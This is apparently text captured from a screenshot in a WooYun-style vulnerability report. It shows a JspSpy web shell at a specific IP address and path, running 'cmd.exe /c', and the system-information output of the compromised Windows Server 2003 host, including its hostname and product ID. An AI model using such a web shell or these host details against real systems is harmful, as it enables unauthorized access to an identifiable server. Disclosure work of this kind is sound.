 JspSpy
218.17.227.196:8088/test609/index.jsp
Parameter
cmd.exe /c
Execute
主机名: SVCTAG-DKZNT2X
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: KHFWZX
注册的组织: JZ
产品 ID: 69813-640-5729676-45973
初始安装日期: 2010-3-10, 17:10:03
系统启动时间: 325 天 8 小时 0 分 24 秒
系统制造商: Dell Inc.
系统型号: PowerEdge R410
系统类型: X86-based PC
处理器: 安装了 8 个处理器。
[01]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~1995 Mhz
[02]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~1995 Mhz
[03]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~1995 Mhz
[04]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~1995 Mhz
[05]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~1995 Mhz
[06]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~1995 Mhz
[07]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~1995 Mhz
[08]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~1995 Mhz
BIOS 版本: DELL - 1
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: 暂缺
时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 8,182 MB
可用的物理内存: 5,044 MB
页面文件: 最大值: 12,007 MB
页面文件: 可用: 9,057 MB
页面文件: 使用中: 2,950 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
www.wooyun.org